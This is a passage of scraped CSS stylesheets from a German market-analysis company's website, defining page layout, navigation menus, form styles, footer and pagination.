	margin:0px;
	padding:0px;
}
#footerBg {
	background-image:url("../media/footerBg.gif");
	background-repeat:repeat-x;
	height:108px;
	clear:both;
	margin:0px;
	padding:0px;
}
#footer {
	background-image:url("../media/footer.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:108px;
	margin:0px auto;
	padding:0px;
}
#footer .column1 {
	width:243px;
	height:68px;
	margin-top:19px;
	border:0px;
	float:left;
}
#footer .column2 {
	width:753px;
	border:0px;
	float:left;
}
.copyright {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	text-align:right;
	color:#a7c0db;
}
.footerLinks {
	float:left;
	padding:0;
	margin:0px;
}
.footerLinks {
	float:left;
	padding:0;
	margin:0px;
}
/*------------------------------------------INNERPAGE------------------------------------*/

#innerOuter {
	margin:0px auto;
	background-image:url("../media/innerBg.gif");
	background-repeat:repeat-x;
	height:128px;
}
#innerHeader {
	width:997px;
	margin:0px auto;
	background-image:url("../media/innerHeader.gif");
	background-repeat:no-repeat;
	height:109px;
}
#innerLogo {
	width:291px;
	height:90px;
	border:0px;
	float:left;
}
#language {
	background-color:#1567a8;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#language a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#innerContent {
	width:997px;
	background-color:#FFF;
	border:1px solid #e5e5e5;
	margin-bottom:5px;
	margin-left:auto;
	margin-right:auto;
	padding-bottom:60px;
}
#innerContent .leftColumn {
	clear:left;
	margin:0px auto;
	float:left;
	background-color:#FFF;
	width:720px;
	margin-right:23px;
}
#breadcrumb {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	color:#8a8a8a;
	border-bottom:2px solid #ededed;
	padding:15px;
}
#breadcrumb a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px !important;
	text-transform:uppercase;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent .author {
	margin-left:35px;
	margin-right:15px;
	margin-top:15px;
	float:left;
}
#innerContent h1 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:20px;
	color:#146eb0;
	padding:0px 0px 11px 0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
	border-bottom:1px dotted #b8d3e7;
}
#innerContent p {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	padding:0px;
	font-weight:normal;
	margin:15px 0px 0px 34px;
}
#innerContent h2 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:18px;
	color:#146eb0;
	padding:0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
}
#innerContent h4 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:15px;
	color:#146eb0;
	padding:0px;
	font-weight:bold;
	margin:23px 0px 0px 34px;
}
#innerContent ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:55px;
	font-weight:normal;
	margin:15px 0px 0px 0px;
}
#innerContent ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:5px;
	line-height:21px;
	font-weight:normal;
	margin:0px;
}
#innerContent ul li a {
	margin: 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#b11d4b;
	text-decoration:none;
}
#innerContent ul li a:hover {
	color:#b11d4b;
	font-size:13px;
	text-decoration:underline;
}
#innerContent .leftColumn ul li ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-bottom:10px;
	padding-left:10px;
	padding-top:10px;
	list-style:none;
}
#innerContent .leftColumn ul li ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:15px;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 0px 6px;
	list-style:none;
}
#innerContent a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent a:hover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:underline;
	color:#b11d4b;
}
#innerContent .date {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#146eb0;
	margin:0px;
	padding-top:5px;
	padding-left:34px;
	font-weight:normal;
	line-height:17px;
	font-style:italic;
}
#innerContent .newsline {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .readMore {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .rightColumn {
	background-color:#FFF;
	margin:0px 0px 20px 0px;
	padding:0px;
	float:left;
	width:253px;
}
.rightColumn .flash {
	background-image:url("../media/flashBanner/rightFrame.jpg");
	background-repeat:no-repeat;
	margin-top:11px;
	width:251px;
	height:375px;
	float:left;
}
.rightColumn .flash img {
	width:220px;
	height:348px;
	float:left;
	margin-top:12px;
	margin-left:10px;
	padding:0px;
}
#enquiryTop {
	width:238px;
	height:9px;
	padding: 0px;
	margin-top: 15px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#enquiryBg {
	background-color:#146eb0;
	width:223px;
	margin:0px;
	padding:0px 0px 0px 15px;
	float:left;
}
#enquiryBg .heading {
	margin:0px;
	padding:0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#enquiryBottom {
	width:238px;
	height:9px;
	margin:0px;
	padding:0px;
	clear:left;
}
#serviceTop {
	width:240px;
	height:8px;
	margin-top:15px;
	margin-bottom:0px;
	padding:0px;
}
#serviceHeading {
	background-color:#b11d4b;
	width:238px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	padding:5px 0px;
	height:28px;
	margin:0px;
	text-align:center;
}
#service {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	border-left:2px solid #b11d4b;
	border-right:2px solid #b11d4b;
}
#serviceTab {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	background-color:#e4e4e4;
}
#serviceTab ul {
	list-style-type: none;
	margin:0px;
	padding:0px;
}
#serviceTab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#serviceTab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin:0px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background-color:#e4e4e4;
	width:77px;
	height:41px;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a.last {
	border-right:0px solid #b11d4b !important;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a:hover {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:normal;
	text-decoration:none;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
}
#serviceTab ul li a.active {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:bold;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#service .serviceContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:bold;
	padding:10px 5px 5px 10px;
	margin:0px;
	float:left;
}
#service .serviceContent h4 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:none;
}
#service .serviceContent h4 a:hover {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:underline;
}
#service .serviceContent ul {
	margin-bottom:10px;
	text-align: left;
	list-style-type: none;
	padding:0px;
	margin-top:10px;
	float:left;
}
#service .serviceContent ul li {
	margin: 0px;
	padding-left:32px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 16px 8px;
	line-height:22px;
}
#service .serviceContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	line-height:22px;
	padding:0px;
}
#service .serviceContent ul li a:hover {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	line-height:22px;
}
#serviceBottom {
	width:240px;
	height:6px;
	margin:0px;
	clear:left;
}
#pagination {
	height:100%;
	overflow:hidden;
	margin-top:20px;
	margin-left:34px;
	margin-right:22px;
	padding-top:15px;
	border-top:1px dotted #b7b7b7;
}
#pagination a {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #f0f0f0;
	background-color:#f0f0f0;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#686868;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a:hover {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #b11d4b;
	background-color:#b11d4b;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#fff;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a.active {
	font-weight:bold;
	background:#b11d4b;
	color:#fff;
	cursor:default;
}
#pagination a:hover.active {
	border:solid 1px #fff;
}
#pagination a.disable {
	color:#a4a4a4;
	cursor:pointer;
	background-color:#c8c8c8;
	border:solid 1px #c8c8c8;
}
#contentTable {
	margin-left:34px;
	border:1px solid #e8e8e8;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#474747;
	margin-top:12px;
}
#tableHeading {
	background-color:#b11d4b;
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:14px !important;
	color:#FFF !important;
	font-weight:bold;
	margin:0px;
	text-align:left;
	line-height:28px;
}
#contentTable td {
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:12px;
	color:#474747;
	font-weight:bold;
	margin:0px;
	line-height:21px;
}
#contentTable .alternativeRow {
	background-color:#f7f7f7;
}
#contentTable td ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	font-weight:normal;
	padding:5px 10px;
	margin:0px;
}
#contentTable td ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:5px;
}
.address
{
	border-bottom:1px dotted #b7b7b7;
	padding-bottom:20px;
}


--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/innernavigation.css
body_size: 3449
content:
ul#innerNavigation {
	list-style-type: none;
	margin-top:37px;
	padding:0;
	margin-left:41px;
	width:665px;
	float:left;
	height:0px;
}
ul#innerNavigation li {
	display:block;
	position:relative;
	float:left;
	margin:0px;
	padding:0px;
}
ul#innerNavigation li a {
	display:block;
	height:30px;
	margin-left:3px;
	padding:0px;
}
ul#innerNavigation li a.home {
	background:url("../media/innerNavigation.gif") no-repeat scroll left top transparent;
	width:68px;
}
ul#innerNavigation li a.home:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll left -30px transparent;
}
ul#innerNavigation li a.about {
	background:url("../media/innerNavigation.gif") no-repeat scroll -71px top transparent;
	width:91px;
}
ul#innerNavigation li a.about:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -71px -30px transparent;
}
ul#innerNavigation li a.offer {
	background:url("../media/innerNavigation.gif") no-repeat scroll -165px top transparent;
	width:125px;
}
ul#innerNavigation li a.offer:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -165px -30px transparent;
}
ul#innerNavigation li a.services {
	background:url("../media/innerNavigation.gif") no-repeat scroll -293px top transparent;
	width:84px;
}
ul#innerNavigation li a.services:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -293px -30px transparent;
}
ul#innerNavigation li a.industries {
	background:url("../media/innerNavigation.gif") no-repeat scroll -380px top transparent;
	width:97px;
}
ul#innerNavigation li a.industries:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -380px -30px transparent;
}
ul#innerNavigation li a.pricing {
	background:url("../media/innerNavigation.gif") no-repeat scroll -480px top transparent;
	width:74px;
}
ul#innerNavigation li a.pricing:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -480px -30px transparent;
}
ul#innerNavigation li a.contact {
	background:url("../media/innerNavigation.gif") no-repeat scroll -557px top transparent;
	width:102px;
}
ul#innerNavigation li a.contact:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -557px -30px transparent;
}
ul#innerNavigation li ul {
	display:none;
	padding:0px;
	position:absolute;
	border-left: 1px solid #1567a8;
	border-right: 1px solid #1567a8;
}
ul#innerNavigation li:hover ul {
	display:block;
	margin-left:4px;
	padding:0px;
	position:absloute;
	background-color: #208dc6;
}
ul#innerNavigation li:hover ul li {
	display:block;
	margin:0px;
	padding:0px;
	position:absloute;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color:#1567a8;
	width:230px;
}
ul#innerNavigation li:hover ul li a {
	font-weight: normal!important;
	text-decoration:none;
	color:#FFFFFF;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	width:215px;
	margin:0px;
	padding:5px 5px 5px 10px;
	height:20px;
}
ul#innerNavigation ul li a:hover {
	font-weight: normal;
	text-decoration:none;
	color:#FFFFFF;
	font-size:11px;
	background-color:#349fd9;
}
ul#innerNavigation li:hover ul li ul {
	display:none;
	margin:0px;
	padding:0px;
	position:absloute;
	width:230px;
}
ul#innerNavigation li ul li ul {
	display:none;
	margin:0px;
	padding:0px;
	position:absolute;
	width:230px;
	left:230px;
	top:0px;
}
ul#innerNavigation li ul li:hover ul {
	display:block;
	margin:0px;
	padding:0px;
	position:absloute;
	width:230px;
	top:0px;
}

--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/form.css
body_size: 3288
content:
@charset "utf-8";
/* CSS Document */
dl.boxStyle1 dd {
	padding:0px;
	margin:0px;
}
dl.boxStyle1 dd input {
	background: url("../media/form/input.box.style.1.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	line-height: 16px;
	height:16px;
	margin:0px;
	padding:4px 0px 4px 5px;
	width:209px;
}
dl.boxStyle1 dd table td {
	color: #454545;
	font-size: 11px;
	padding: 0 0 4px;
}
dl.boxStyle1 dd textarea {
	background: url("../media/form/input.box.style.4.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	height: 103px;
	line-height: 16px;
	padding:3px 0 0 5px;
	width:204px;
}
dl.boxStyle1 input.btn1, dl.boxStyle1 input.btn1 {
	background: url("../media/form/btn.jpg") no-repeat scroll left top transparent;
	cursor: pointer;
	height: 41px;
	padding: 0;
	width: 209px;
}
dl.boxStyle2 dd {
	padding:0px;
	margin:0px;
}
dl.boxStyle2 dd input {
	background: url("../media/form/input.box.style.2.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	line-height: 16px;
	height:16px;
	margin:0px;
	padding:4px 0px 4px 5px;
	width:209px;
}
dl.boxStyle2 dd table td {
	color: #454545;
	font-size: 11px;
	padding: 0 0 4px;
}
dl.boxStyle2 dd textarea {
	background: url("../media/form/input.box.style.3.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	height: 103px;
	line-height: 16px;
	padding:3px 0 0 5px;
	width:204px;
}
dl.boxStyle2 input.btn1, dl.boxStyle2 input.btn1 {
	background: url("../media/form/btn2.jpg") no-repeat scroll left top transparent;
	cursor: pointer;
	height: 41px;
	padding: 0;
	width: 209px;
}
#form
{
	margin-top:34px;
	margin-left:34px;
}
#form label
{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#444444;
	font-weight:normal;
	margin:0px;
}
#form input
{
	border:1px solid #d1d1d1;
	width:163px;
	height:18px;
}
#form textarea
{
	margin-bottom:20px;
}
#form td
{
	padding-bottom:10px;
}
#form td.border
{
	border-top:1px dotted #b7b7b7;
	margin-top:10px;
}
.btn
{
	background-color:#b11d4b;
	padding:5px 10px;
	color:#FFF !important;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	width:auto !important;
	height:auto !important;
	margin-top:10px;
	text-transform:uppercase;
	border:0px;
	cursor:pointer;
	text-decoration:none !important;
}
.hidden{
	display:none;
}

.warning{
	margin:0 0 10px 0;
	background:#f3f4f6;
	border:solid 1px #e5e5e7;
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	padding:8px 45px;
	color:#57585a;
	display:none;
}
.warning.pos{
	background:url("../media/form/pos.icon.gif") 5px 2px no-repeat #f3f4f6;
	display:block;
}
.warning.neg{
	background:url("../media/form/neg.icon1.gif") 5px 2px no-repeat #f3f4f6;
	display:block;
}

/**** Form Validation Properties ****/
label{
	display:block;
	padding:0 0 0 0;
}
label.error{
	background:url("../media/form/error.gif") top left no-repeat;
	padding:0 0 0 22px;
}
label.ok{
	background:url("../media/form/ok.gif") top left no-repeat;
	padding:0 0 0 22px;
}

--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/seodm.css
body_size: 25091
content:
/* Begin CSS Drop Down Menu */
/*------------------------------------------MARKERT RESEARCHER CSS Start-------------------------------------------------------*/
body {
	margin:0px auto;
}
#outer {
	margin:0px auto;
}
#header {
	width:997px;
	margin:0px auto;
	height:94px;
}
#logo {
	width:272px;
	height:70px;
	margin-top:13px;
	border:0px;
	float:left;
}
#lang {
	background-color:#ebebeb;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#lang a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#bannerBg {
	background-image:url("../media/bg.jpg");
	background-repeat:repeat-x;
	height:405px;
	clear:both;
	margin:0px;
	padding:0px;
}
#banner {
	background-image:url("../media/banner.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:324px;
	margin:0px auto;
	padding:0px;
}
#banner .content {
	clear:left;
	width:996px;
	margin:0px auto;
	padding:0px;
}
#banner .content .column1 {
	width:230px;
	height:330px;
	margin:0px;
	float:left;
	padding-top:33px;
	padding-left:3px;
}
#banner .content .column1 p {
	font-family:Tahoma, Geneva, sans-serif;
	font-weight:normal;
	color:#e7e7e7;
	font-size:13px;
	line-height:19px;
	padding:18px 0px;
	margin:0px;
}
#banner .content .column2 {
	width:530px;
	height:330px;
	float:left;
}
.mainFlash {
	background-image:url("../media/frame.jpg");
	background-repeat:no-repeat;
	float:left;
	padding-top:30px;
	padding-left:17px;
}
#banner .content .column3 {
	width:215px;
	height:330px;
	margin:0px;
	float:right;
	padding:0px;
}
#banner .content .column3 h1 {
	margin:0px;
	padding-top:30px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#quotes {
	margin:0px;
	padding:0px;
}
#quotes p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin-bottom:5px;
	padding:0px;
	width:997px;
	text-align:center;
}
#content {
	margin:0px auto;
	padding-bottom:10px;
	width:997px;
}
#content .column1 {
	margin:0px;
	padding:20px 17px 0 0;
	float:left;
}
#content .column1 h1 {
	background-image:url("../media/heading.gif");
	background-repeat:no-repeat;
	width:566px;
	height:29px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	margin:0px;
	padding:0px;
	text-align:center;
	line-height:28px;
}
#tab {
	float:left;
	padding:0;
	margin:0px;
	width:566px;
}
#tab ul {
	list-style-type: none;
	margin-top:5px;
	padding:0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#tab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#tab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin-left:3px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background:url("../media/tabBg.gif") no-repeat;
	width:91px;
	height:39px;
	clear:both;
}
#tab ul li a:hover {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
}
#tab ul li a.active {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
	font-weight:bold;
}
#slideshow {
	height:112px;
	color:#474747;
	clear:both;
	width:560px;
	padding:0px;
}
.tabContent {
	background-image:url("../media/tabcontentbg.jpg");
	height:112px;
	background-repeat:no-repeat;
	background-position:right;
	color:#474747;
	clear:both;
	width:560px;
	border:1px solid #e8e8e8;
	padding:0px;
	margin-left:3px;
}
.tabContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:bold;
	padding:14px 0 5px 20px;
	margin:0 0 0 3px;
}
.tabContent .col1 {
	width:45%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent .col2 {
	width:40%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent ul {
	margin: 0px;
	text-align: left;
	list-style-type: none;
	padding-top: 0px;
	padding-right: 15px;
	padding-bottom: 15px;
	padding-left: 0px;
}
.tabContent ul li {
	margin: 0px;
	padding:0px 0px 0px 35px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 23px 7px;
	line-height:22px;
}
.tabContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	text-decoration:none;
}
.tabContent ul li a:hover {
	color:#b11d4b;
	text-decoration:underline;
}
#content .column2 {
	margin-top:20px;
	margin-bottom:20px;
	padding:0px;
	float:left;
}
#content .column2 h1 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#474747;
	margin:0px;
	padding-bottom:5px;
	text-align:center;
	line-height:20px;
	font-weight:normal;
}
.newsTop {
	width:409px;
	height:6px;
}
.newsBg {
	background-color:#f0f0f0;
	border-left:1px solid #d2d2d2;
	border-right:1px solid #d2d2d2;
	width:407px;
}
#newsInfo {
	height:158px;
	margin:0px 12px;
}
.news {
	border-top:1px solid #d2d2d2;
	padding:6px 0px;
	margin:0px;
	width:380px;
	height:65px;
}
.news a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#0556ad;
	margin:0px;
	padding:0px;
	line-height:17px;
	text-decoration:underline;
}
.newsDate {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsheading {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#b11d4b;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsText {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	line-height:17px;
}
.newsBottom {
	background-image:url("../media/newsBottom.gif");
	background-repeat:no-repeat;
	width:409px;
	height:6px;
}
p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin:0px;
	padding:0px;
}
#footerBg {
	background-image:url("../media/footerBg.gif");
	background-repeat:repeat-x;
	height:108px;
	clear:both;
	margin:0px;
	padding:0px;
}
#footer {
	background-image:url("../media/footer.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:108px;
	margin:0px auto;
	padding:0px;
}
#footer .column1 {
	width:199px;
	height:68px;
	margin-top:19px;
	border:0px;
	float:left;
}
#footer .column2 {
	width:794px;
	border:0px;
	float:left;
}
.copyright {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	text-align:right;
	color:#a7c0db;
	padding-top:16px;
}
.footerLinks {
	float:left;
	padding:0;
	margin:0px;
}
/*------------------------------------------INNERPAGE------------------------------------*/

#innerOuter {
	margin:0px auto;
	background-image:url("../media/innerBg.gif");
	background-repeat:repeat-x;
	height:128px;
}
#innerHeader {
	width:997px;
	margin:0px auto;
	background-image:url("../media/innerHeader.gif");
	background-repeat:no-repeat;
	height:109px;
}
#innerLogo {
	width:291px;
	height:90px;
	border:0px;
	float:left;
}
#language {
	background-color:#1567a8;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#language a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#innerContent {
	width:997px;
	background-color:#FFF;
	border:1px solid #e5e5e5;
	margin-bottom:5px;
	margin-left:auto;
	margin-right:auto;
	padding-bottom:60px;
}
#innerContent .leftColumn {
	clear:left;
	margin:0px auto;
	float:left;
	background-color:#FFF;
	width:720px;
	margin-right:23px;
}
#breadcrumb {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;

	text-transform:uppercase;
	color:#8a8a8a;
	border-bottom:2px solid #ededed;
	padding:15px;
}
#breadcrumb a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px !important;
	text-transform:uppercase;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent .author {
	margin-left:35px;
	margin-right:15px;
	margin-top:15px;
	float:left;
}
#innerContent h1 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:20px;
	color:#146eb0;
	padding:0px 0px 11px 0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
	border-bottom:1px dotted #b8d3e7;
}
#innerContent p {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	padding:0px;
	font-weight:normal;
	margin:15px 0px 0px 34px;
}
#innerContent h2 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:18px;
	color:#146eb0;
	padding:0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
}
#innerContent h3 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:16px;
	color:#146eb0;
	padding:0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
}

#innerContent h4 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:15px;
	color:#146eb0;
	padding:0px;
	font-weight:bold;
	margin:23px 0px 0px 34px;
}
#innerContent ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:55px;
	font-weight:normal;
	margin:15px 0px 0px 0px;
}
#innerContent ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:5px;
	line-height:21px;
	font-weight:normal;
	margin:0px;
}
#innerContent ul li a {
	margin: 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#b11d4b;
	text-decoration:none;
}
#innerContent ul li a:hover {
	color:#b11d4b;
	font-size:13px;
	text-decoration:underline;
}
#innerContent .leftColumn ul li ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-bottom:10px;
	padding-left:10px;
	padding-top:10px;
	list-style:none;
}
#innerContent .leftColumn ul li ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:15px;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 0px 6px;
	list-style:none;
}
#innerContent a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent a:hover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:underline;
	color:#b11d4b;
}
#innerContent .date {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#146eb0;
	margin:0px;
	padding-top:5px;
	padding-left:34px;
	font-weight:normal;
	line-height:17px;
	font-style:italic;
}
#innerContent .newsline {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .readMore {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .rightColumn {
	background-color:#FFF;
	margin:0px 0px 20px 0px;
	padding:0px;
	float:left;
	width:253px;
}
.rightColumn .flash {
	background-image:url("../media/flashBanner/rightFrame.jpg");
	background-repeat:no-repeat;
	margin-top:11px;
	width:251px;
	height:375px;
	float:left;
}
.rightColumn .flash img {
	width:220px;
	height:348px;
	float:left;
	margin-top:12px;
	margin-left:10px;
	padding:0px;
}
#enquiryTop {
	width:238px;
	height:9px;
	padding: 0px;
	margin-top: 15px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#enquiryBg {
	background-color:#146eb0;
	width:223px;
	margin:0px;
	padding:0px 0px 0px 15px;
	float:left;
}
#enquiryBg .heading {
	margin:0px;
	padding:0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#enquiryBottom {
	width:238px;
	height:9px;
	margin:0px;
	padding:0px;
	clear:left;
}
#serviceTop {
	width:240px;
	height:8px;
	margin-top:15px;
	margin-bottom:0px;
	padding:0px;
}
#serviceHeading {
	background-color:#b11d4b;
	width:238px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
